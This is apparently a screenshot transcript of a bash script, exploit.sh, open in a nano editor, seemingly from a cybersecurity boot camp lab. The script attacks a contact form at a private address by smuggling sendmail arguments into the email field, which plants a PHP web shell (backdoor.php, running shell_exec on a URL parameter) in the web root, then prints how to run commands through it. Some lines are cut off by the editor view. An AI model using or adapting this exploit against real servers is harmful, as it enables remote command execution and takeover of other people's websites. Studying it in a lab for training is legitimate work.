 File Actions Edit View Help
GNU nano 4.8 exploit.sh Modified
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/ne>
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@>
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>">
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line